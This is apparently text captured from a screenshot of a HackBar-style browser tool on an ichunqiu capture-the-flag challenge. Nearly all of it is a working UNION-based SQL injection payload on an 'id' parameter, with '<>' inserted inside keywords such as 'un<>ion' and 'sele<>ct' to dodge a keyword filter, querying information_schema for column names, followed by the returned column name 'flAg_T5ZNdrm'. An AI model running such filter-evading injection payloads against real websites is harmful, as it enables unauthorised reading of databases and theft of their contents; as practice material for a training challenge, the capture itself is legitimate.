 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://f2c66df7f0be464e927abe9c3113b4732d19221619754242.game.ichunqiu.com/index.php
?id=3 un<>ion sele<>ct 1,(SEL<>ECT COLUMN_NAME FR<>OM informat<>ion_schema.COLUMNS whe<>re
TABLE_SCHEMA='sqli' an<>d TABLE_NAME='info' lim<>it 2,1),3
Enable Post data Enable Referrer
flAg_T5ZNdrm